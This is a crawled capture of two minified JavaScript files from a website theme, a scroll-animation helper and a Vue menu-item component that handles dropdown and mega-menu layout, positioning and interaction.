request_url: https://cdn.thesitebase.net/next/themes/668/668/36226/assets/useScrollAnimationClass.js
body_size: -66
content:
import{u as r}from"./index.js";const m=()=>{const{$theme:u}=r();return{effect:Vue.computed(()=>{var s,n,o,c,f;const{page:t,designs:a}=u.value,e=(s=t.value.designs)!=null&&s.override?(o=(n=t.value.designs)==null?void 0:n.effects)==null?void 0:o.effect:(f=(c=a.value)==null?void 0:c.effects)==null?void 0:f.effect;return e&&e!=="none"?"scroll-animation ".concat(e,"-in"):""})}};export{m as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/668/668/36226/assets/MenuItem.js
body_size: 4731
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/MenuTextLink.js","assets/index.js","assets/chevron-down.js","assets/menu-chevron-right.js","assets/MenuProduct.js","assets/defaultImages.js","assets/MenuCollection.js","assets/MenuImage.js","assets/MenuMobile.js"])))=>i.map(i=>d[i]);
import{_ as le,O as ue,b as _,u as ie,ah as C,V as oe,o as z}from"./index.js";import{g as ae}from"./color.js";/* empty css      */const se={name:"MenuItem",directives:{"outside-click":ue},components:{MenuTextLink:Vue.defineAsyncComponent(()=>_(()=>import("./MenuTextLink.js"),__vite__mapDeps([0,1,2,3]))),MenuProduct:Vue.defineAsyncComponent(()=>_(()=>import("./MenuProduct.js"),__vite__mapDeps([4,1,5]))),MenuCollection:Vue.defineAsyncComponent(()=>_(()=>import("./MenuCollection.js"),__vite__mapDeps([6,1,3,5]))),MenuImage:Vue.defineAsyncComponent(()=>_(()=>import("./MenuImage.js"),__vite__mapDeps([7,1,2,3,5]))),MenuMobile:Vue.defineAsyncComponent(()=>_(()=>import("./MenuMobile.js"),__vite__mapDeps([8,1])))},props:{menu:{type:Object,default:()=>({})},menuType:{type:String,default:"dropdown"},depthLevel:{type:Number,default:0},designs:{type:Object,default:()=>({})},index:{type:Number,default:0},isResizing:{type:Boolean,required:!1},isSelectedElement:{type:Boolean,default:!1},selectedBlockState:{type:Object,default:()=>({})},setSelectedBlockState:{type:Function,default:()=>({})},closeMenu:{type:Function,default:()=>({})},isActiveMenu:{type:Boolean,default:!1},isLastChild:{type:Boolean,default:!1},isDragStartInPreview:{type:Boolean,required:!1},subMenuPositionClass:{type:String,default:""},sectionId:{type:String,default:""},rootIndex:{type:Number,default:-1}},setup(l){const{$device:i,$isPreview:n}=ie(),t=Vue.ref(!1),w=Vue.ref(!1),f=Vue.ref(null),m=Vue.ref(!1),u=Vue.reactive({}),v=Vue.computed(()=>l.menuType==="dropdown"),r=Vue.computed(()=>l.menuType==="mega"),y=Vue.computed(()=>l.designs.layout.full_width),o=Vue.computed(()=>l.menu),c=Vue.computed(()=>l.depthLevel===0),d=Vue.computed(()=>l.depthLevel===1),g=Vue.computed(()=>l.depthLevel===2),s=Vue.computed(()=>l.designs),H=Vue.computed(()=>w.value?"chevron-down":d.value&&l.menuType==="dropdown"||s.value.layout.direction==="vertical"?"chevron-right":"chevron-down"),T=Vue.computed(()=>o.value.type==="product"||o.value.type==="collection"?!0:(o.value.type==="text_link"||c.value||o.value.type==="image")&&o.value.label),V=Vue.computed(()=>!o.value.items||C(o.value.items)?!1:d.value&&o.value.type==="text_link"||d.value&&!o.value.layout_image&&o.value.type!=="product"||c.value||r.value),B=Vue.computed(()=>i.value.isMobile&&!i.value.isTablet&&v.value&&c&&s.value.layout.direction==="horizontal"&&!C(o.value.items)),p=Vue.computed(()=>i.value.isMobile&&v.value&&s.value.layout.direction==="vertical"),E=Vue.computed(()=>!o.value.items||C(o.value.items)?!1:c.value||d.value&&v.value&&o.value.type==="text_link"||d.value&&v.value&&!o.value.layout_image&&o.value.type!=="product"),S=Vue.computed(()=>n.value?l.isSelectedElement&&l.isActiveMenu:!1),O=Vue.computed(()=>{var e,a;return l.isSelectedElement&&c.value&&(o.value.id===((e=l.selectedBlockState)==null?void 0:e.selectedItemId)||o.value.id===((a=l.selectedBlockState)==null?void 0:a.highlightItemId))}),A=Vue.computed(()=>{var e;return!c.value&&l.isSelectedElement&&o.value.id===((e=l.selectedBlockState)==null?void 0:e.selectedItemId)}),q=Vue.computed(()=>{var e;return!c.value&&l.isSelectedElement&&o.value.id===((e=l.selectedBlockState)==null?void 0:e.highlightItemId)}),N=Vue.computed(()=>{var e,a;return S.value&&l.index===((a=(e=l.selectedBlockState)==null?void 0:e.queryData)==null?void 0:a.subMenuIndex)}),R=Vue.computed(()=>{var e,a,h;return S.value&&l.index===((a=(e=l.selectedBlockState)==null?void 0:e.queryData)==null?void 0:a.megaMenuIndex)&&o.value.id===((h=l.selectedBlockState)==null?void 0:h.selectedItemId)}),W=Vue.computed(()=>c.value&&(s.value.layout.direction==="vertical"||s.value.layout.type==="hamburger")),j=Vue.computed(()=>l.isLastChild?!1:!c.value&&v.value||s.value.layout.type==="hamburger"&&c.value),F=Vue.computed(()=>{let e={};return c.value?(e={"show flex-column":t.value||S.value,"flex flex-column fixed menu__mega":r.value,animated:!n.value&&r.value,"fixed menu__dropdown":v.value,"full-width justify-center":y.value&&r.value,hidden:l.isDragStartInPreview},["list-style-none sub-lv1 px-0 grid-cols-variable",k.value,x.value,e]):d.value||g.value?(e={"show flex-column":t.value||N.value||R.value,"flex flex-column menu__dropdown absolute menu__dropdown--submenu":v.value,"flex flex-column":r.value,"sub-lv2":d.value},["list-style-none px-0",l.subMenuPositionClass,e]):"list-style-none p-0"}),G=Vue.computed(()=>{if(d.value&&r.value)return{"--repeat-column":4};const e={background:s.value.sub_menu_background,border:s.value.sub_menu_border,borderRadius:"".concat(s.value.sub_menu_radius,"px"),boxShadow:s.value.sub_menu_box_shadow,color:s.value.sub_menu_color,"--spacing":"".concat(s.value.sub_menu_spacing/2,"px"),"--repeat-column":4};{if(c.value&&v.value){switch(k.value){case"menu__dropdown--horizontal-left-start":{e.left="".concat(u.left,"px"),e.right="auto";break}case"menu__dropdown--horizontal-right-start":{e.left="auto",e.right="".concat(u.right,"px");break}case"menu__dropdown--vertical-left-start":{e.left="".concat(u.left+u.width,"px"),e.right="auto";break}case"menu__dropdown--vertical-right-start":{e.left="auto",e.right="".concat(u.right+u.width,"px");break}}switch(x.value){case"menu__dropdown--horizontal-top-start":{e.bottom="".concat(u.bottom,"px");break}case"menu__dropdown--horizontal-bottom-start":{e.top="".concat(u.top+8,"px");break}case"menu__dropdown--vertical-top-start":{e.bottom="".concat(u.bottom,"px");break}case"menu__dropdown--vertical-bottom-start":{e.top="".concat(u.top,"px");break}}i.value.isMobile&&s.value.layout.direction==="horizontal"&&(e.height=u.top<u.bottom?window.innerHeight-u.top+"px":window.innerHeight-u.bottom+"px",e["overflow-y"]="auto",e.left=0),n.value||(e.visibility=m.value?"visible":"hidden")}if(c.value&&r.value){e.padding=s.value.sub_menu_padding,e.top="".concat(u.top,"px"),e.gap="".concat(s.value.sub_menu_spacing,"px");let a=Math.min(i.value.isMobile&&!i.value.isTablet?1:4,o.value.items.length);if(e.gridTemplateColumns="repeat(".concat(a,", minmax(160px, ").concat(parseInt(1120/a),"px))"),y.value||(e.width=i.value.isMobile?"100%":"1120px",i.value.isDesktop&&(u.left>=1120||u.right>=1120)&&(e.left=u.left<=u.right?"".concat(u.left,"px"):"unset",e.right=u.left<=u.right?"unset":"".concat(u.right,"px"))),x.value==="menu__mega--top-start"&&(e.top="",e.bottom="".concat(u.bottom,"px")),i.value.isMobile&&!i.value.isTablet&&(e.height=x.value==="menu__mega--bottom-start"?window.innerHeight-u.top+"px":window.innerHeight-u.bottom+"px",e["overflow-y"]="auto"),s.value.layout.direction==="vertical"){const h=ee(),M=k.value==="menu__mega--left-start";e.left=M?"".concat(u.left+u.width,"px"):"unset",e.width=i.value.isMobile&&!i.value.isTablet?"fit-content":"".concat(h,"px"),e.right=M?0:"".concat(u.right+u.width,"px"),a=Math.min(i.value.isMobile&&!i.value.isTablet?1:$(h),o.value.items.length),e.gridTemplateColumns="repeat(".concat(a,", minmax(160px, ").concat(i.value.isMobile?208:parseInt(h/a),"px))")}}}return e}),k=Vue.computed(()=>{if(!f.value||!c.value||!o.value)return"";if(r.value)return s.value.layout.direction==="horizontal"?"menu__mega--fixed":u.left<=u.right?"menu__mega--left-start":"menu__mega--right-start";if(v.value){const e=f.value.querySelector(".sub-lv1"),a=f.value.querySelector(".sub-lv2"),h=e?e.offsetWidth:0,M=a?a.offsetWidth:0;return u.left<=u.right||u.right>=h+M?"menu__dropdown--".concat(s.value.layout.direction,"-left-start"):"menu__dropdown--".concat(s.value.layout.direction,"-right-start")}return""}),x=Vue.computed(()=>{if(!f.value||!c.value||!o.value)return"";if(r.value){const e=f.value.querySelector(".sub-lv1"),a=e?e.offsetHeight:0;return u.bottom<a&&u.bottom<u.top?"menu__mega--top-start":"menu__mega--bottom-start"}if(v.value){const e=f.value.querySelector(".sub-lv1"),a=f.value.querySelector(".sub-lv2"),h=e?e.offsetHeight:0,M=a?a.offsetHeight:0;return u.bottom<h+M&&u.bottom<u.top?"menu__dropdown--".concat(s.value.layout.direction,"-top-start"):"menu__dropdown--".concat(s.value.layout.direction,"-bottom-start")}return""}),U=Vue.computed(()=>({"--account-active-color":ae(l.designs.color,.05)})),J=Vue.computed(()=>{const e=l.designs.font_size;if(!e||!c.value)return"menu__icon--small";switch(e){case"small":return"menu__icon--small";case"medium":return"menu__icon--medium";case"large":return"menu__icon--large";default:return e<20?"menu__icon--small":e<32?"menu__icon--medium":"menu__icon--large"}}),K=()=>{!n.value&&!i.value.isMobile&&(m.value||(m.value=!0),t.value=!0,b())},Q=()=>{!n.value&&!i.value.isMobile&&(t.value=!1,c.value&&(m.value=!1))},X=()=>{c.value&&t.value&&(t.value=!1,document.body.style.overflow=null,m.value=!1)},I=()=>{b()},Y=(e=!1)=>{if(n.value){D();return}e?P():L()},P=oe(()=>{n.value||!i.value.isMobile||i.value.isTablet||(s.value.layout.direction==="vertical"&&(v.value&&E&&(w.value=!w.value,t.value=!t.value),r.value&&V.value&&(t.value=!t.value,document.body.style.overflow=t.value?"hidden":null)),s.value.layout.direction==="horizontal"&&V.value&&(t.value=!t.value,document.body.style.overflow=t.value?"hidden":null),m.value=!m.value,b())},100),D=()=>{if(!n.value||!l.isSelectedElement)return;const e=z(l.selectedBlockState);e.selectedItemId=o.value.id,e.highlightItemId="",c.value&&(e.queryData={menuIndex:l.index}),d.value&&(e.queryData.subMenuIndex=l.index),g.value&&(e.queryData.megaMenuIndex=l.index),document.body.style.overflow=null,(s.value.layout.direction==="vertical"&&r.value||s.value.layout.direction==="horizontal")&&V.value&&i.value.isMobile&&(document.body.style.overflow="hidden"),l.setSelectedBlockState(e)},Z=(e=!1)=>{if(!n.value||l.isResizing||!l.isSelectedElement||l.selectedBlockState.selectedItemId===o.value.id)return;const a=z(l.selectedBlockState);a.highlightItemId=e?o.value.id:"",l.setSelectedBlockState(a)},$=e=>{switch(!0){case e<160*2+32:return 1;case e<160*3+64:return 2;case e<160*4+96:return 3;default:return 4}},ee=()=>{var h,M;const e=document.querySelector('[data-section-id = "'.concat(l.sectionId,'"]'));if(!e||!e.querySelector(".layout-full-width")&&!e.querySelector(".container"))return 1120;const a=e.querySelector(".layout-full-width")?e.querySelector(".layout-full-width"):e.querySelector(".container");return k.value==="menu__mega--left-start"?u.right-(document.documentElement.clientWidth-((h=a.getBoundingClientRect())==null?void 0:h.right)):u.left-((M=a.getBoundingClientRect())==null?void 0:M.left)},b=()=>{if(f.value){const e=f.value.getBoundingClientRect();u.top=s.value.layout.direction==="horizontal"?e.top+e.height:e.top,u.bottom=s.value.layout.direction==="horizontal"?window.innerHeight-e.bottom+e.height:window.innerHeight-e.bottom,u.left=e.left,u.right=document.documentElement.clientWidth-e.right,u.width=e.width,u.height=e.height}},L=()=>{n.value||(l.closeMenu(o,l.rootIndex),t.value=!1)},te=()=>{var e,a;document.body.style.overflow=null,l.closeMenu(),t.value=!1,(B.value||((a=(e=l.designs)==null?void 0:e.layout)==null?void 0:a.type)==="text")&&(m.value=!1)},ne=()=>{i.value.isTablet&&(t.value=!t.value,m.value=!m.value,b())};return Vue.onBeforeMount(()=>{(n.value||r.value&&d.value)&&(m.value=!0),document.addEventListener("scroll",I);const e=document.getElementById("wb-main");e&&e.addEventListener("scroll",I)}),Vue.onMounted(()=>{b()}),Vue.onUnmounted(()=>{document.removeEventListener("scroll",I);const e=document.getElementById("wb-main");e&&e.addEventListener("scroll",I)}),Vue.watch([()=>s.value.layout,()=>l.selectedBlockState],async()=>{await Vue.nextTick(),!(!l.isSelectedElement||!c.value)&&b()},{deep:!0}),{dropdown:t,isActiveMenuDropdownOnMobile:w,isSubMenuVisible:m,menuItemRef:f,isShowDropdown:v,isShowMega:r,isMenuItemLine:j,isShowChildMenu:V,isShowExpandIcon:E,isMenuItemSelectedInPreview:S,isShowMenuDropdownHorizontalOnMobile:B,isShowMenuDropdownVerticalOnMobile:p,isMainMenuSelectedInPreview:O,isSubMenuSelectedInPreview:A,isHighLightMenuItemInPreview:q,isMainMenuFullWidth:W,expandIcon:H,menuClasses:F,subMenuStyle:G,isMainMenu:c,isSubMenu:d,isMegaMenu:g,isShowMenuItem:T,isEmpty:C,styles:U,onMouseEnter:K,onMouseLeave:Q,handleSelectedItem:D,handleHighlightItem:Z,handleHideMegaMenu:L,handleHideMenuMobile:te,handleClickOutside:X,handleClickExpandIcon:P,handleClickMenuItemOnTablet:ne,handleClickItem:Y,iconDropdownClasses:J}}},de=["aria-expanded"];function ce(l,i,n,t,w,f){const m=Vue.resolveComponent("MenuTextLink"),u=Vue.resolveComponent("MenuProduct"),v=Vue.resolveComponent("MenuCollection"),r=Vue.resolveComponent("MenuImage"),y=Vue.resolveComponent("MenuItem",!0),o=Vue.resolveComponent("MenuMobile"),c=Vue.resolveDirective("outside-click");return t.isShowMenuItem?Vue.withDirectives((Vue.openBlock(),Vue.createElementBlock("li",{key:0,class:Vue.normalizeClass(["m-0 relative ".concat(l.$isPreview?"cursor-default":"pointer"," menu__item"),{"w-100":t.isMainMenuFullWidth,"menu__item--selected-main-menu":t.isMainMenuSelectedInPreview,"menu__item--horizontal":t.isMainMenu&&n.designs.layout.direction==="horizontal"&&n.designs.layout.type!=="hamburger","menu__item--vertical":t.isMainMenu&&n.designs.layout.direction==="vertical"&&n.designs.layout.type!=="hamburger"}]),style:Vue.normalizeStyle(t.styles),ref:"menuItemRef",onMouseenter:i[4]||(i[4]=(...d)=>t.onMouseEnter&&t.onMouseEnter(...d)),onMouseleave:i[5]||(i[5]=(...d)=>t.onMouseLeave&&t.onMouseLeave(...d)),onClick:i[6]||(i[6]=(...d)=>t.handleClickMenuItemOnTablet&&t.handleClickMenuItemOnTablet(...d))},[Vue.createElementVNode("div",{class:Vue.normalizeClass(["relative flex items-center justify-center",{"heading-item mb-8":t.isShowMega&&n.menu.visible_title,"sub-menu-heading-item":t.isShowMega&&n.menu.visible_title&&t.isSubMenu,"justify-start":t.isMainMenu,"menu__item--highlighted":t.isHighLightMenuItemInPreview,"menu__item--selected-sub-menu":t.isSubMenuSelectedInPreview,"menu__item--hover":!l.$isPreview&&!t.isMainMenu,relative:t.isShowDropdown&&!t.isMainMenu||n.designs.layout.type==="hamburger","menu__item--line":t.isMenuItemLine,"menu__item--mega":t.isMegaMenu&&t.isShowMega,"menu__item--dropdown":t.isShowDropdown&&!t.isMainMenu||n.designs.layout.type==="hamburger"&&t.isMainMenu,"menu__item--main-dropdown":n.designs.layout.type==="hamburger"&&t.isMainMenu,"justify-space-between":!t.isMainMenu||n.designs.layout.direction==="vertical"}]),onMouseover:i[0]||(i[0]=d=>t.handleHighlightItem(!0)),onMouseleave:i[1]||(i[1]=d=>t.handleHighlightItem(!1)),onClick:i[2]||(i[2]=d=>!l.$device.isTablet&&t.handleClickItem(!1))},[Vue.createElementVNode("div",{"aria-haspopup":"menu","aria-expanded":t.dropdown,class:"w-100 flex align-items no-underline text-align-left",draggable:"false"},[n.menu.type==="text_link"||t.isMainMenu?(Vue.openBlock(),Vue.createBlock(m,{key:0,menu:n.menu,"is-show-dropdown":t.isShowDropdown,"is-show-mega":t.isShowMega,"depth-level":n.depthLevel,direction:n.designs.layout.direction,"is-active-menu":n.isActiveMenu,layout:n.designs.layout.type,"font-size":n.designs.font_size,"text-style":n.designs.text_style||[],"is-selected-element":n.isSelectedElement,"is-highlighted-element":t.isHighLightMenuItemInPreview,"is-main-menu-selected":t.isMainMenuSelectedInPreview,"is-sub-menu-selected":t.isSubMenuSelectedInPreview,"is-show-child-menu":t.isShowChildMenu,"is-show-expand-icon":t.isShowExpandIcon,"is-sub-menu-visible":t.isSubMenuVisible,"expand-icon":t.expandIcon,onClickMenu:t.handleHideMegaMenu,onHandleClickExpandIcon:t.handleClickExpandIcon},null,8,["menu","is-show-dropdown","is-show-mega","depth-level","direction","is-active-menu","layout","font-size","text-style","is-selected-element","is-highlighted-element","is-main-menu-selected","is-sub-menu-selected","is-show-child-menu","is-show-expand-icon","is-sub-menu-visible","expand-icon","onClickMenu","onHandleClickExpandIcon"])):Vue.createCommentVNode("",!0),n.menu.type==="product"?(Vue.openBlock(),Vue.createBlock(u,{key:1,menu:n.menu,onClickMenu:t.handleHideMegaMenu},null,8,["menu","onClickMenu"])):Vue.createCommentVNode("",!0),n.menu.type==="collection"?(Vue.openBlock(),Vue.createBlock(v,{key:2,menu:n.menu,"is-show-expand-icon":t.isShowExpandIcon,"icon-dropdown-classes":t.iconDropdownClasses,"expand-icon":t.expandIcon,onClickMenu:t.handleHideMegaMenu},null,8,["menu","is-show-expand-icon","icon-dropdown-classes","expand-icon","onClickMenu"])):Vue.createCommentVNode("",!0),n.menu.type==="image"?(Vue.openBlock(),Vue.createBlock(r,{key:3,menu:n.menu,"is-show-expand-icon":t.isShowExpandIcon,"icon-dropdown-classes":t.iconDropdownClasses,"expand-icon":t.expandIcon,onClickMenu:t.handleHideMegaMenu},null,8,["menu","is-show-expand-icon","icon-dropdown-classes","expand-icon","onClickMenu"])):Vue.createCommentVNode("",!0)],8,de)],34),t.isShowChildMenu&&!(l.$device.isMobile&&t.isShowDropdown)&&(!l.$isPreview&&t.isShowDropdown||t.isSubMenuVisible)?(Vue.openBlock(),Vue.createElementBlock("ul",{key:0,class:Vue.normalizeClass(t.menuClasses),style:Vue.normalizeStyle(t.subMenuStyle),onMousedown:i[3]||(i[3]=Vue.withModifiers(()=>{},["stop"]))},[(Vue.openBlock(),Vue.createBlock(Vue.Suspense,null,{default:Vue.withCtx(()=>[(Vue.openBlock(!0),Vue.createElementBlock(Vue.Fragment,null,Vue.renderList(n.menu.items,(d,g)=>(Vue.openBlock(),Vue.createBlock(y,{menu:d,key:d.id||g,"depth-level":n.depthLevel+1,"menu-type":n.menuType,designs:n.designs,index:g,"is-selected-element":n.isSelectedElement,"selected-block-state":n.selectedBlockState,"set-selected-block-state":n.setSelectedBlockState,"is-active-menu":n.isActiveMenu,"is-drag-start-in-preview":n.isDragStartInPreview,"is-last-child":g===n.menu.items.length-1,"sub-menu-position-class":n.subMenuPositionClass,"close-menu":n.closeMenu,"root-index":n.rootIndex},null,8,["menu","depth-level","menu-type","designs","index","is-selected-element","selected-block-state","set-selected-block-state","is-active-menu","is-drag-start-in-preview","is-last-child","sub-menu-position-class","close-menu","root-index"]))),128))]),_:1}))],38)):Vue.createCommentVNode("",!0),t.isShowMenuDropdownHorizontalOnMobile&&(!l.$isPreview||t.isSubMenuVisible)?(Vue.openBlock(),Vue.createBlock(o,{key:1,menus:n.menu.items,"is-hamburger":n.designs.layout.type==="hamburger",style:Vue.normalizeStyle(t.subMenuStyle),class:Vue.normalizeClass(["menu__vertical-mega",{show:!n.isDragStartInPreview&&(n.isActiveMenu&&n.isSelectedElement||t.dropdown)}]),onCloseMenu:t.handleHideMenuMobile},null,8,["menus","is-hamburger","style","class","onCloseMenu"])):Vue.createCommentVNode("",!0),t.isShowMenuDropdownVerticalOnMobile&&(t.isActiveMenuDropdownOnMobile||t.isMenuItemSelectedInPreview)&&(!l.$isPreview||t.isSubMenuVisible)?(Vue.openBlock(),Vue.createElementBlock("div",{key:2,class:"flex flex-column ml-16 menu__vertical-dropdown",style:Vue.normalizeStyle(t.subMenuStyle)},[(Vue.openBlock(),Vue.createBlock(Vue.Suspense,null,{default:Vue.withCtx(()=>[(Vue.openBlock(!0),Vue.createElementBlock(Vue.Fragment,null,Vue.renderList(n.menu.items,(d,g)=>(Vue.openBlock(),Vue.createBlock(y,{menu:d,key:d.id||g,"depth-level":n.depthLevel+1,"menu-type":n.menuType,designs:n.designs,index:g,"is-selected-element":n.isSelectedElement,"selected-block-state":n.selectedBlockState,"set-selected-block-state":n.setSelectedBlockState,"is-active-menu":n.isActiveMenu,"is-drag-start-in-preview":n.isDragStartInPreview,"is-last-child":g===n.menu.items.length-1,"sub-menu-position-class":n.subMenuPositionClass,"close-menu":n.closeMenu,"root-index":n.rootIndex},null,8,["menu","depth-level","menu-type","designs","index","is-selected-element","selected-block-state","set-selected-block-state","is-active-menu","is-drag-start-in-preview","is-last-child","sub-menu-position-class","close-menu","root-index"]))),128))]),_:1}))],4)):Vue.createCommentVNode("",!0)],38)),[[c,t.handleClickOutside]]):Vue.createCommentVNode("",!0)}const he=le(se,[["render",ce]]);export{he as default};
